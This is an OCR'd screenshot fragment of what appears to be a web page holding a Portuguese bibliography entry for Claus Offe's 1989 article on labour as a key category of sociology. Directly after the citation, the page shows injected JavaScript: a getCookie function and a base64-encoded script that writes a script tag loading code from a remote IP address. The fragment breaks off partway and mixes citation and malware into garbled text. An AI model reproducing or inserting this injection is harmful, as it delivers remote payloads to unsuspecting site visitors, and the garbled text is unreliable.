
1955.
OFF, Clauss.
Trabalho: a categoria-chave da
sociologia?
In: Revista Brasileira de Ciências
sociais. Nº 10, V.04, junho de 1989.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU